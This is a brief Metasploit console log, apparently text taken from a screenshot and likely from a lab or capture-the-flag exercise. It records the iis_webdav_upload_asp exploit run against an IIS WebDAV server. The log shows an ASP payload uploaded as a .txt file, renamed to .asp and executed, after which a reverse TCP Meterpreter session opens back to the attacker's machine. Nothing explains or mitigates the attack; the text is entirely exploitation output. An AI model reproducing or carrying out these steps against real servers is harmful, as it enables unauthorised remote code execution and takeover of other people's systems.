 msf6 exploit(windows/iis/iis_webdav_upload_asp) > run
[*] Started reverse TCP handler on 10.10.4.2:4444
[*] Checking /webdav/metasploit196450284.asp
[*] Uploading 609549 bytes to /webdav/metasploit196450284.txt...
[*] Moving /webdav/metasploit196450284.txt to /webdav/metasploit196450284.asp...
[*] Executing /webdav/metasploit196450284.asp...
[*] Deleting /webdav/metasploit196450284.asp (this doesn't always work)...
[*] Sending stage (175174 bytes) to 10.4.22.132
[*] Meterpreter session 1 opened (10.10.4.2:4444 -> 10.4.22.132:49827) at 2023-10-20 03:05:18 +0530
meterpreter >